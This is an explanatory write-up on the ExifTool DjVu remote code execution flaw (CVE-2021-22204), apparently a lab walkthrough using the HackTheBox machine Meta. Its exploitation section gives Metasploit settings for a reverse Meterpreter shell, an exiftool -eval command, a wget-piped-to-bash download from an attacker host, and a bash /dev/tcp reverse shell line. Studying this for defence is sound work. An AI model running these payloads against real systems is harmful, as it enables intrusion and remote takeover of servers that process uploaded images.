ExifTool Remote Code Execution Vulnerability (CVE-2021-22204)
Date Added to KEV Catalog: November 17, 2021
CISA Due Date for Remediation: December 1, 2021
Table of Contents
Vulnerability
This vulnerability is in ExifTool, a tool for changing the metadata of video, image and pdf files. Vulnerable versions of ExifTool could run commands from the metadata of altered files. This is a remote code execution vulnerability.
NIST provides this CVE description:
Improper neutralization of user data in the DjVu file format in ExifTool versions 7.44 and up allows arbitrary code execution when parsing the malicious image
William Bowling has a good explanation of the vulnerability here.
ExifTool is written in Perl. In Perl, backslashes are used to escape characters. In Perl, special escape sequences like \n for new line and \t for new tab are interpreted when surrounded by double quotes.
Bowling explains that in part of the ExifTool code a second quote is not escaped. When a second quote is commented out in this Perl code, an eval function can be run.
Bowling explains that ExifTool allows for running custom configuration files with the –config option. Bowling created a custom config, “eval.config” that creates an “eval” tag, which runs commands.
The eval tag is defined within the ”eval.config” file by the $meta variable definition, which highlights the vulnerability, on line 12:
my $meta = qq/(metadata(Copyright “\\\n” eq ”; return (eval { use MIME::Base64; eval(decode_base64(q%$encoded%)); });#”))/;

ExifTool has other vulnerabilities, including CVEs from 2018 and 2022. There is also another well known KEV-catalog ExifTool vulnerability, CVE-2021-22205. This vulnerability is associated with GitLab CE/EE and has its own Metasploit module, exploit/multi/http/gitlab_exif_rce.
Systems Affected and Detection

This vulnerability affects ExifTool versions 7.44 to 12.23.
Locally, the –ver option shows the ExifTool version:
Exploitation
This vulnerability can be tested locally with a lab environment from GitHub or on the retired HackTheBox machine Meta.
On Meta there is a website that uploads and displays JPG and PNG metadata using ExifTool:

Three example exploit options that create malicious JPG files are:
1) the Metasploit module: ExifTool_djvu_ant_perl_injection
2) the “eval.config” file from GitHub
3) a python exploit from GitHub
Metasploit module: ExifTool_djvu_ant_perl_injection
This module exploits ExifTool versions 7.44 through 12.23 by injecting a shell command using Perl backticks. By default, the module creates a file “msf.jpg”. When this file is parsed by ExifTool the shell commands are run.
First, set LHOST, LPORT and payload options. The module options shows DisablePayloadHandler is by default set to True. This means the exploit is not set to run a reverse TCP handler to accept Meterpreter payloads, but this can be changed in module advanced options. By default, the “target” is set to create a JPEG file, but there are also TIFF and DjVu options.

“Show advanced” shows both advanced module and advanced payload options. Advanced module options show that the TCP handler is not set to run by default (DisablePayloadHandler) and there is a 2 second delay to wait for a session (WfsDelay).

To get a Meterpreter reverse shell, the handler needs to accept payloads.
Set DisablePayloadHandler False
Set WfsDelay 100
Increasing the wait for session delay (WfsDelay) gives extra time to upload the target image.

Running the module creates and locally saves a msf.jpg and starts the TCP handler.

After the msf.jpg payload is uploaded and the msf.jpg is executed by ExifTool, the reverse TCP handler receives the payload resulting in a reverse meterpreter shell:
ExifTool “Eval.config” file from GitHub
A JPG file can also be manually created through OneSecCyber on GitHub. The GitHub repository provides a file “eval.config”. ExifTool includes the –config option which allows for running custom configuration files. The ”eval.config” file enables ExifTool to specify the –eval option to run custom commands. This creates a ”runme.jpg” file that will run custom commands:
exiftool -config eval.config runme.jpg -eval=’system(“ls -la”)’
Instead of running “ls -la”, it can be set to download and execute a bash reverse payload. The wget command downloads a hosted file from an attacker’s local host IP (LHOST) and local port (LPORT). It is then piped to bash and executed:
-eval=’system(“wget -O – LHOST:LPORT/FILE | bash”)’
This bash reverse payload is:
bash -i >& /dev/tcp/LHOST/LPORT 0>&1
In this example, a bash reverse shell payload “bashreverse” is set to be downloaded and run.


This new file “runme.jpg” can be uploaded to the target and when it processed by ExifTool it executes the eval option commands. In this case, it downloads and runs the bash reverse shell.
The top pane shows the netcat listener receiving the base reverse shell and the bottom pane shows “bashreverse” payload hosted and downloaded by runme.jpg:
Remediation
Update to the most recent release of ExifTool.
References:
- https://nvd.nist.gov/vuln/detail/CVE-2021-22204
- https://devcraft.io/2021/05/04/ExifTool-arbitrary-code-execution-cve-2021-22204.html
- https://github.com/OneSecCyber/JPEG_RCE
- https://github.com/convisolabs/CVE-2021-22204-ExifTool
- https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/unix/fileformat/exiftool_djvu_ant_perl_injection

